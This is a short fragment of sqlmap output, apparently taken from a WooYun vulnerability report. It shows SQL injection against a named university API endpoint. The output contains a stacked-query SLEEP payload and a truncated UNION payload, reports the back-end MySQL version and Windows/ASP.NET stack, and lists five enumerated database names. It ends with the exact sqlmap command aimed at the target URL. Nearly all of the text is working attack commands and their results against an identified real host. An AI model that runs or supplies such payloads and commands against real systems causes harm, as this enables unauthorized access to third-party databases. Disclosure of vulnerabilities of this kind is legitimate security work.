 C:\Users\vmp\Downloads\SqlMap\SqlMap免Python环境绿色版\Run.exe
4447044454c6d79,0x3a79787a3a), NULL, NULL, NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: pid=1'; SELECT SLEEP(5);--
---
[15:10:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: MySQL 5.0.11
[15:10:41] [INFO] fetching database names
available databases [5]:
[*] guetschoolmate
[*] information_schema
[*] mate_infogroud
[*] test
[*] weixin
[15:10:41] [INFO] fetched data logged to text files under 'C:\Users\vmp\DOWNLO~1
\SqlMap\SQLMAP~1\Bin\output\api.xyb.guet.edu.cn'
[*] shutting down at 15:10:41
[root@Hacker~]# Sqlmap -u http://api.xyb.guet.edu.cn/Users/GetRegionInfo?pid=1 -
-dbs
www.wooyun.org